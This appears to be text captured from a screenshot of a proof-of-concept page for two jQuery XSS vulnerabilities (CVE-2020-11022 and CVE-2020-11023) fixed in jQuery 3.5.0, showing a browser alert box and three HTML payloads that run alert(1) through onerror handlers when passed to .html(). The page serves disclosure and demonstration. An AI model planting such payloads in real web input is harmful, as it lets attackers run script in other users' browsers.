 C:/Users/Administrator/Desktop/jQuery%20XSS%20Examples%20(CVE-2020-11022_CVE-2020-11023).html
此网页显示
1
确定
jQuery XSS Examples (CVE-2020-11022
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: E
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=yy onerror=alert(1)>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=yy onerror=alert(1)>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=yy onerror=alert(1)></style>